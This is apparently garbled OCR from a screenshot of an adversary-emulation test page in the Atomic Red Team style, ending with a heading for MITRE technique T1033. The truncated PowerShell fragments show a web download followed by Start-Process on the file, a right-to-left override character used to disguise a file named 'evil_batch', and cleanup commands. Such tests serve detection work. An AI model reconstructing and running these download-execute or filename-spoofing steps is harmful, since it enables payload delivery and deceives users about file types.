
Invoke-WebRequest
 -
Uri 
"https://raw.githubusercon
Start-Process
 -
FilePath $fileloc
Cleanup Commands
$rtlo 
=
 [
char
]
0x202E
$filepath 
=
 #{fileloc}
$fileloc 
=
 Join-Path
 "
$filepath
"
 (
"evil_batch"
 +
 $
Remove-Item
 -
Path $fileloc 
-
Force 
-
ErrorAction Sil
Atomic test(s) for this technique last updated: 2026-05-12 08:14:29
UTC
T1033
System Owner/User Discovery